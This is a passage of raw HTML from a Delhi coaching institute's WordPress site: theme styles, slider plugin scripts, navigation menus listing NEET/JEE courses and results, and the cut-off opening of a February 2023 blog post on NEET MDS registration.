						#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container {
					display: none !important
				}
					.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail {
		width: 150px;
		max-height: 150px;
		}
		.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
		max-width: 150px;
		max-height: 150px;
		}
		.rtmedia-container .rtmedia-list  .rtmedia-list-item {
		width: 150px;
		}
					</style>
			    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '9551f24c8e';
	SR7.E.ajaxurl		= 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://horizonacademy.co.in/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://horizonacademy.co.in/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://horizonacademy.co.in/wp-content/plugins/';
	SR7.E.revision		= '6.7.25';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.rating-stars {
    display: flex;
}

.bigText {
    text-transform: capitalize;
    font-size: 120px;
    line-height: 110px;
    text-shadow: -4px 3px 0 #eb008b, -14px 7px 0 #0a0e27;
}

.rating-stars i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
    margin: 0 8px 0 0;
	color:#f5a623;
}

.our-course-item .course-content .button {
    background: #14469d;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}

.our-course-item .course-content .button:hover {
    background: #EB008B;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}


.our-course-item .course-content {
    padding: 20px;
}

.our-course-item .vc_column-inner {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid #e6e6e6;
    padding: 0px;
	margin: 20px 0px;
}


.header-color.social-header {
    background-color: #14469d;
}

.getintouch .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.header-color .top-menu li > a, .header-color #top-social li a {
    color: #fff;
}

.getintouch .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}
.getintouch .course-form h3 {
    color: #fff!important;
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="date"], .wpcf7 input[type="password"] {
    color: #fff!important;
}

.wpcf7 input::placeholder{
	color:#fff!important;
}

.wpcf7 textarea::placeholder{
	color:#fff!important;
}

#transferlife {
    padding: 0 5%;
}
#transferlife h1 {
    margin-bottom: 0;
    font-size: 55px;
    line-height: 62px;
}
.button {
    background: #eb008b;
    padding: 8px 15px;
    color: #fff!important;
    font-weight: 600;
    text-align: center;
    display: table;
    margin: 25px 0 0px;
}
.counter-number h2 {
    font-size: 50px;
    color: #eb008b!important;
    font-weight: 800;
}

.our-course-item .course-content h6 {
    margin: 0;
    font-weight: 800;
    color: #eb008b!important;
}

.widget_nav_menu a {
    position: relative;
    font-weight: normal;
    display: block;
    padding: 9px 0;
    border: none!important;
}

.horizontal-list {
    list-style: none;
    position: fixed;
    bottom: 115px;
    right: 25px;
    border-radius: 15px;
}
.horizontal-list li {
    text-align: center;
    display: flow-root;
    text-align: center;
    margin-bottom: 15px;
}
.horizontal-list li i {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    box-shadow: 5px 5px 2px #00000029;
}
i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
	    display: inline-block;
}
.kleo-go-top {
    background-color: #14469d;
}

.details-batch .vc_column_container.vc_col-sm-4 {
    border: 1px solid #eaedf1;
    padding: 25px 0;
    text-align: center;
    margin: 18px 0;
    background: #ffffff;
    box-shadow: 8px 10px 10px -3px #0000001a;
}

.details-batch h4 {
    color: #eb008b!important;
    font-weight: 800;
    margin: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
}
#course-page-content tr:nth-child(2n+2) {
    background: #f1f6ff;
}

#course-page-content td {
    font-weight: 600;
    padding: 10px;
}

.sidebar-widget .widget.widget_nav_menu {
    padding: 25px;
    box-shadow: 8px 10px 10px -3px #0000001a;
    border: 1px solid #e9e9e9;
    background: #fff;
}
.sidebar-menu .widget_nav_menu ul {
    margin: 0;
    list-style: none;
    padding: 0;
}


.sidebar-menu .widget_nav_menu ul li a {
	color:#444444;
}

.sidebar-widget .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}

.sidebar-widget .course-form h3 {
    color: #fff!important;
}

.template-page, .sidebar {
    padding-top: 0px;
    padding-bottom: 0px;
    min-height: 1px;
}

.sidebar-widget .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.wpcf7 textarea {
    height: 150px;
}

div#footer {
    padding: 80px 0 0 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="bp-nouveau wp-singular post-template-default single single-post postid-975 single-format-standard wp-embed-responsive wp-theme-kleo rtm-4.6.23 kleo-navbar-fixed navbar-resize bp-rounded-avatar wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
                            <div id="top-social" class="no-padd">
                                <ul class="kleo-social-icons"><li><a target="_blank" href="https://www.facebook.com/HorizonAcademy2003"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCtTkuPfsAafJXsIDbHQkRXQ"><i class="icon-youtube"></i><div class="ts-text">Youtube</div></a></li><li><a target="_blank" href="https://www.instagram.com/horizonacademy2003/"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>                            </div>

                        
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-top" class=""><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a title="9811139323" href="#">9811139323</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="Download Brochure" href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-lp">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-53670740">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://horizonacademy.co.in">

							
								<img id="logo_img" title="Horizon Academy" src="https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png"
								     alt="Horizon Academy">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-53670740"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656 dropdown mega-3-cols"><a title="About Us" href="#" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a title="About Us" href="https://horizonacademy.co.in/about-us/">About Us</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Chairman Message" href="https://horizonacademy.co.in/chairman-message/">Chairman Message</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a title="Our Commitment" href="https://horizonacademy.co.in/our-commitment/">Our Commitment</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26 dropdown mega-8-cols"><a title="Our Courses" href="#" class="js-activated">Our Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a title="NEET (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a title="JEE (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a title="XII CBSE + NEET (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a title="XII CBSE + JEE (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a title="XI CBSE + NEET (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a title="XI CBSE + JEE (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a title="Foundation Course" href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a title="Crash Course" href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Our Gallery" href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 dropdown mega-7-cols"><a title="Results" href="https://horizonacademy.co.in/results/" class="js-activated">Results <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a title="NEET Results 2023" href="https://horizonacademy.co.in/neet-results-2023/">NEET Results 2023</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a title="Results in NEET" href="https://horizonacademy.co.in/results-in-neet/">Results in NEET</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a title="Results in JEE" href="https://horizonacademy.co.in/results-in-jee/">Results in JEE</a></li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a title="CUET | JEE Results 2023" href="https://horizonacademy.co.in/cuet-jee-results-2023/">CUET | JEE Results 2023</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a title="Results NEET 2024" href="https://horizonacademy.co.in/results-neet-2024/">Results NEET 2024</a></li>
	<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a title="Results JEE 2024" href="https://horizonacademy.co.in/results-jee-2024/">Results JEE 2024</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a title="Results NEET 2025" href="https://horizonacademy.co.in/results-neet-2025/">Results NEET 2025</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-302"><a title="Blogs" href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a title="Contact Us" href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Neet MDS 2023 Registration Window Reopen Check Exam Date</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb"><span><span><a href="https://horizonacademy.co.in/">Home</a></span> &raquo; <span><a href="https://horizonacademy.co.in/news/">Blogs</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Neet MDS 2023 Registration Window Reopen Check Exam Date</span></span></div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-12 tpl-no with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-975" class="clearfix post-975 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-best-coaching-center-for-neet tag-best-neet-institute-in-yamuna-vihar tag-neet-and-jee-institute-yamuna-vihar-delhi tag-neet-coaching-in-east-delhi">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://horizonacademy.co.in/members/horizon/" title="View Horizon&#039;s profile" rel="author"> <span class="author-name">Horizon</span></a></small>, <small><a href="https://horizonacademy.co.in/neet-mds-2023-registration-window-reopen-check-exam-date/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-02-07T05:30:41+00:00">February 7, 2023</time><time class="modify-date hide hidden updated" datetime="2023-06-01T10:00:31+00:00">June 1, 2023</time></a></small>, <small class="meta-category"><a href="https://horizonacademy.co.in/category/education/" rel="category tag">Education</a>, <a href="https://horizonacademy.co.in/tag/best-coaching-center-for-neet/" rel="tag">best coaching center for neet</a>, <a href="https://horizonacademy.co.in/tag/best-neet-institute-in-yamuna-vihar/" rel="tag">best neet institute in yamuna vihar</a>, <a href="https://horizonacademy.co.in/tag/neet-and-jee-institute-yamuna-vihar-delhi/" rel="tag">NEET and JEE institute 